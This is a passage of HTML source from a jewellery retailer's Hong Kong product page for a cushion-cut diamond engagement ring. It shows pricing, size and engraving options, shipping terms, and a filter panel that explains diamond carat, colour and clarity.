            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="主頁" />
                        <meta itemprop="url" content="https://www.graff.com/hk-zh/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/hk-zh/home/">主頁</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="訂婚及婚嫁系列" />
                        <meta itemprop="url" content="https://www.graff.com/hk-zh/engagement-bridal.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/hk-zh/engagement-bridal.html">訂婚及婚嫁系列</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="訂婚珠寶系列" />
                        <meta itemprop="url" content="/hk-zh/engagement-bridal/engagement/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/hk-zh/engagement-bridal/engagement/">訂婚珠寶系列</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="訂婚戒指" />
                        <meta itemprop="url" content="/hk-zh/engagement-bridal/engagement/engagement-rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/hk-zh/engagement-bridal/engagement/engagement-rings/">訂婚戒指</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Icon鑲嵌" />
                        <meta itemprop="url" content="/hk-zh/engagement-bridal/engagement/engagement-rings/icon/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/hk-zh/engagement-bridal/engagement/engagement-rings/icon/">Icon鑲嵌</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Icon枕形切割鑽石訂婚戒指" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Icon枕形切割鑽石訂婚戒指</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;m1&quot;:{&quot;videoId&quot;:&quot;5813057761001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/f52a648e-e1ed-4d48-937f-d4903b96bbb4/7e0e98c8-1f75-4b89-99c8-0ae918366d28/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/f52a648e-e1ed-4d48-937f-d4903b96bbb4/7e20b651-674a-443d-9ec9-489828deb999/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGR619C_RGR619&quot;,&quot;name&quot;:&quot;Icon枕形切割鑽石訂婚戒指&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;密鑲鑽石戒指、白金&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGR619C_RGR619" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="戒指" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Icon枕形切割鑽石訂婚戒指</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            密鑲鑽石戒指、白金
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
        
            <div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
                <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
                    <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
                </select>
            </div>
        
    </div>

    <div class="b-product__pricing-desktop">
        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    
                        <div class="b-product__advanced-product-pricing js-advanced-product-pricing">
                            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="56500.00">
                    HK$ 56,500.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
            
        
    </div>
</div>

</div>




    
        <span class="b-modal--size-link js-modal--size-link">尺寸表</span>
    
</div>

                        </div>
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper ">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="個人化您的戒指">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>個人化您的戒指</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>已選擇鐫刻服務</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Engraving-Remove" data-pid="">移除</a>
</div>



                    </div>

                    



<div class="b-product-actions">
    
        
            <div class="b-product-actions__item">
                
                    <div class="b-product-actions__link-holder">
                        <button type="button" class="b-product-actions__link b-btn--type-5 js-pdp-findring-link h-disable-events-onload">
                            <span class="b-icon b-icon--adjust-white"></span>
                            <span>尋找您的戒指</span>
                        </button>
                        
                    </div>
                
            </div>
        
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/hk-zh/store-list/" class="b-product-actions__link b-btn--type-2">
            搜尋分店
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGR619C_RGR619"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGR619C_RGR619"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		所有定制戒指也是特別手工定制，需要至少三個月才能發貨。
<br><br>
如果網站上未有顯示您想尋找的戒指尺寸，請與我們聯絡。
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		如果網站上未有顯示您想尋找的戒指尺寸，請與我們聯絡。
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		如果網站沒有所需的戒指尺寸選擇，請直接與我們聯絡。
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">詳情及保養</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">每一顆格拉夫美鑽均由大師級工匠仔細鑲嵌，提供不同重量可供選擇。每一枚戒指鑲嵌的鑽石大小、重量和品質會略有所差異。</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">參考編號: RGR619</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                金屬: 白金
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                寶石: 白鑽
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                切割: 枕形
                            </li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">尺寸</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">戒圈測量尺能助您準確地量度您的戒圍。若網站內沒有所需的戒指尺寸選擇，請與我們聯絡。</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">尺寸表</li>
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">送貨及退貨</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">所有格拉夫官方網站訂單尊享免費送貨和禮品包裝服務，您也可以在14日內退換貨品。<a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">請按此</span></a>查看詳細條款及細則。</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
            
<div
    
    class="b-modal js-modal b-advanced-filter-modal js-advanced-filter-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <span class="b-modal__close js-modal-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </span>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-findring-link",
            "nestedModal": true,
            "fullHeightMobile": true,
            "disableScroll": true
        }'
    >
        <div class="b-advanced-filter-modal__wrapper">
            <div class="b-advanced-filter js-advanced-filter" data-cmp="advancedFilter" data-json-config='{"onClearTriggers": [".js-advanced-filter-price-range-select", ".js-advanced-filter-carat-range-select"]}'>
                <div class="b-advanced-filter__container">
                    







































































<div
    
    class="b-modal js-modal b-carat-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__carat-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-carat-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-carat-info"><!-- dwMarker="content" dwContentID="c784fe67b0a90f4627aa39ce9d" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">克拉重量</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">克拉是量度鑽石重量的單位，1克拉相等於0.2克。從不足1克拉的完美切割鑽石，以至超過100克拉的醉人美鑽，每一顆格拉夫美鑽都是讓人驚豔的珠寶傑作。</span></p>

<p><img alt="illustrations of diamonds in different carat weight" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwab4809e5/pdp-AdvanceFilter-info-carat.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-color-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__color-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-color-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-color-info"><!-- dwMarker="content" dwContentID="7d284c46fb5f13687f69798c2e" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">顏色</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">最備受推崇的白鑽完全或接近無色。無色鑽石的等級介乎於最高的D色至Z色，而格拉夫使用的大部份鑽石也屬於D色至G色。</span></p>

<p><img alt="illustrations of diamonds in different colour" height="415" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw03ada3bb/pdp-AdvanceFilter-info-colour.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-clarity-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__clarity-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-clarity-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-clarity-info"><!-- dwMarker="content" dwContentID="93871388e227f8292b73d69afc" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">淨度</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">淨度衡量鑽石內含物或表面瑕疵的數量、大小、位置和顏色。格拉夫採用的鑽石純淨，大部份也屬無瑕級別，又或含有肉眼看不見的極細微內含物。</span></p>

<p><img alt="illustrations of diamonds in different clarity" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3cb6b1b6/pdp-AdvanceFilter-info-clarity.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



                    <div class="b-advanced-filter__filters js-advanced-filter__filters">
                        <div class="b-advanced-filter__filter-item js-adv-filter-price-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span>售價</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-price-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-price-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabPriceRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "filterKeys": ["advPmin", "advPmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "isPriceRange": true,
                                        "selectionEl": ".js-adv-filter-price-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "priceRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-adv-filter-carat-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__carat-info-icon" aria-hidden="true"></span>
                                <span>克拉重量</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-carat-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-carat-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabCaratRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "showStepHelper":true,
                                        "filterKeys": ["advCmin", "advCmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "step": "useRange",
                                        "splitValue":" - ",
                                        "selectionEl": ".js-adv-filter-carat-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "caratRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__color-info-icon" aria-hidden="true"></span>
                                <span>色澤</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="色澤 D">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">D</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="色澤 E">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">E</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="色澤 F">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">F</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="色澤 G">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">G</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="色澤 H">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">H</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="色澤 I">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">I</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__clarity-info-icon" aria-hidden="true"></span>
                                <span>淨度</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="淨度 FL">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">FL</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="淨度 IF">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">IF</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="淨度 VVS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="淨度 VVS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS2</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="淨度 VS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="淨度 VS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS2</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item b-advanced-filter__filter-item__clear-all" tabindex="0">
                            <div class="b-advanced-filter__filter-item-values">
                                <span class="b-advanced-filter__link js-advanced-filter__link">清除所有篩選條件</span>
                            </div>
                        </div>
                    </div>
                    <div class="b-advanced-filter__products js-advanced-filter__products b-carousel-container--arrow-type-2 js-carousel-container m-active">
                        <p class="b-advanced-filter__empty-search-text js-advanced-filter__empty-search-text h-hidden">
                            請刪除最近一個篩選條件或清除所有篩選條件
                        </p>
                        <div class="b-carousel-container__holder js-carousel-container__holder ">
                            <div class="b-carousel js-carousel" data-cmp="carousel"
                                data-json-config='{
                                                "customScrollbar": true,
                                                "scrollbar": {
                                                    "el": ".js-advanced-filter__scrollbar",
                                                    "draggable": true,
                                                    "dragClass": "js-advanced-filter__scrollbar-drag",
                                                    "scrollbarDisabledClass": "m-disabled"
                                                },
                                                "showNavigation": true,
                                                "showPagination": false,
                                                "spaceBetween": 16,
                                                "slidesPerView": "1.25",
                                                "slidesOffsetAfter": 16,
                                                "slidesOffsetBefore": 16,
                                                "centeredSlides": false,
                                                "customNavigationArrows": {
                                                    "nextEl": ".js-adv-navigate-next",
                                                    "prevEl": ".js-adv-navigate-prev"
                                                },
                                                "breakpoints": {
                                                    "1025": {
                                                        "slidesPerView": 2.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1440": {
                                                        "slidesPerView": 3.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1920": {
                                                        "slidesPerView": 4.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    }
                                                }
                                            }'
                            >
                                <div class="b-carousel__slides js-carousel__slides">
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGR619C_RGR619_GR226423">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="RGR619C_RGR619_GR226423"
    style=""
     data-valueid="6.5" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色澤</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">淨度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$ 56,500.00" data-value="56500.0">
                    <span class="js-filtered-product__price-val">HK$ 56,500.00</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                53 (US 6 &frac12;)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "RGR619C_RGR619_GR226423",
                                    "name": "Icon枕形切割鑽石訂婚戒指",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Icon枕形切割鑽石訂婚戒指"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="RGR619C_RGR619_GR226423"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-set-size-error="選擇尺碼"
                            data-default-text="加入購物袋"
                             type="button" name="add">
                            
                                <span class="b-btn__text">加入購物袋</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGR619C_RGR619_GR226423"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="6_5"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
